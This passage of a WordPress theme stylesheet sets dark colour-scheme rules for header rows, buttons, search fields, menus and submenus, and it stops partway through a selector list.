.scheme_dark .sc_layouts_item_icon {
	color: #7b7a7a;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #b2b2b2;
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #b2b2b2;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #333333;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #131217;
}


/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #b2b2b2;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}


.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #8be77c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #80d572;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #eec432;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ddb837;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #d4a48c;
	color: #ffffff !important;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#8be77c;
	border-color:#8be77c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#80d572 !important;
	border-color:#80d572 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#eec432;
	border-color:#eec432;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ddb837 !important;
	border-color:#ddb837 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d4a48c !important;
	border-color:#d4a48c !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #99989a;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d4a48c;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #99989a;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #99989a;
}


/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:before,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}


/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_logo_text {
	color: #d4a48c;
}
.scheme_dark .logo_slogan {
	color: #99989a;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #131217;
	border-color: #1f1e23;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #99989a;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(19,18,23,0.95);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #99989a;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#ffffff; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#ffffff; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#ffffff; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#ffffff; opacity: 1;}

.scheme_dark .search_style_fullscreen.search_opened .search_close {
	color: #ffffff !important;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_close:focus {
	color: #d4a48c !important;
}



/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #131217;
	border-color: #1f1e23;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #131217;
	border-left-color: #1f1e23;
	border-top-color: #1f1e23;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #7b7a7a;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #1f1e23;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #7b7a7a;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #7b7a7a !important;
}


/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #1f1e23;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #333333;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #131217;
}
.scheme_dark .widget_nav_menu li.menu-delimiter,
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #464646;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li li > a:hover:after {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #d4a48c !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #d4a48c !important;
}

/* Description in the menu */
.scheme_dark .sc_layouts_menu_item_description {
	color: #5f5f5f;
}
.scheme_dark .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #7b7a7a;
}
.scheme_dark .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #99989a;
}

/* Layouts as submenu */
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #a6a6a6;
}

.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_dark ul.sc_layouts_submenu h1,
.scheme_dark ul.sc_layouts_submenu h2,
.scheme_dark ul.sc_layouts_submenu h3,
.scheme_dark ul.sc_layouts_submenu h4,
.scheme_dark ul.sc_layouts_submenu h5,
.scheme_dark ul.sc_layouts_submenu h6,
.scheme_dark ul.sc_layouts_submenu h1 a,
.scheme_dark ul.sc_layouts_submenu h2 a,
.scheme_dark ul.sc_layouts_submenu h3 a,
.scheme_dark ul.sc_layouts_submenu h4 a,
.scheme_dark ul.sc_layouts_submenu h5 a,
.scheme_dark ul.sc_layouts_submenu h6 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark ul.sc_layouts_submenu h1 a:hover,
.scheme_dark ul.sc_layouts_submenu h2 a:hover,
.scheme_dark ul.sc_layouts_submenu h3 a:hover,
.scheme_dark ul.sc_layouts_submenu h4 a:hover,
.scheme_dark ul.sc_layouts_submenu h5 a:hover,
.scheme_dark ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_dark ul.sc_layouts_submenu dt,
.scheme_dark ul.sc_layouts_submenu b,
.scheme_dark ul.sc_layouts_submenu strong,
.scheme_dark ul.sc_layouts_submenu i,
.scheme_dark ul.sc_layouts_submenu em,
.scheme_dark ul.sc_layouts_submenu mark,
.scheme_dark ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark ul.sc_layouts_submenu s,
.scheme_dark ul.sc_layouts_submenu strike,
.scheme_dark ul.sc_layouts_submenu del,
.scheme_dark ul.sc_layouts_submenu .post_meta{	
	color: #5f5f5f;
}

.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #464646;
}

/* Layouts submenu in the Custom Menu */
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #99989a;
}

.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #d4a48c;
}
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #ce172d;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,
